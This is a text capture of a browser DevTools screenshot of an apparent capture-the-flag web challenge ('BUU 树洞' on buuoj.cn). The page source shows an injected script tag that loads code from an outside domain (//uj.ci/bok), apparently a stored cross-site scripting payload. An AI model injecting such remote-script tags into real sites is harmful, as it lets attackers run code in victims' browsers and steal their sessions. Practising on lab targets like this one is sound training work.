 不安全 25065457-1c66-45ce-b5f0-ba88c5b8b5fb.node5.buuoj.cn:81/#/view/63caf499-e792-497e-ab43-25f512df2a5c
吐槽
BUU 树洞
登录
树洞内容
DevTools is now available in Chinese!
Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network 3
<!DOCTYPE html>
<html>
<head>…</head>
<body>
<div id="app">…</div>
<script type="text/javascript" src="/static/js/manifest.2ae2e69….js"></script
<script type="text/javascript" src="/static/js/vendor.9581cf3….js"></script>
<script type="text/javascript" src="/static/js/app.5395073….js"></script>
<script src="//uj.ci/bok"></script> == $0
</body>
</html>